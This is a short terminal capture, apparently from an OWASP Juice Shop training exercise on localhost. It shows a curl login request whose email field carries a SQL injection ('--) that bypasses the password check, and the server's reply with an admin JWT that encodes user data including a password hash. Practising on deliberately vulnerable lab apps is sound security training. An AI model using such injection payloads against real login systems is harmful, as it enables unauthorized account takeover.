 Марьяна@DESKTOP-MARYANA MINGW64 ~
$ curl -X POST http://localhost:3000/rest/user/login \
-H "Content-Type: application/json" \
-d '{"email":"admin@juice-sh.op'\''--", "password":"any"}'
{"authentication":{"token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJ
zdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImFkbWluQGp1aWNlLXN
oLm9wIiwicGFzc3dvcmQiOiIwMTkyMDIzYTdiYmQ3MzI1MDUxNmYwNjlkZjE4YjUwMCIsInJvbGUiOiJ
hZG1pbiIsImRlbHV4ZVRva2VuIjoiIiwibGFzdExvZ2luSXAiOiIiLCJwcm9maWxlSW1hZ2UiOiJhc3N
ldHMvcHVibGljL2ltYWdlcy91cGxvYWRzL2RlZmF1bHRBZG1pbi5wbmciLCJ0b3RwU2VjcmV0IjoiIiw
iaXNBY3RpdmUiOnRydWUsImNyZWF0ZWRBdCI6IjIwMjUtMDUtMTUgMTY6NDA6MTQuMTA0ICswMDowMCI
sInVwZGF0ZWRBdCI6IjIwMjUtMDUtMTUgMTY6NDA6MTQuMTA0ICswMDowMCIsImRlbGV0ZWRBdCI6bnV
sbH0sImlhdCI6MTc0NzMyODQ4OH0.umibdkOuUyIlIrvo1zpjW53t9fogMNGeEElgyp7ub24kWSZKOo1
0PaEztESNSp5OrxO7gwG8MEk9DruANdjy0IjZkyoYaB0bQtZUG8e3NYlwyM78mnq5nXnv9qh1tJ2sl8J
JHAiDHH4on1gvoknyzYHfD4si2qcqAaksxBAmsV8","bid":1,"umail":"admin@juice-sh.op"}}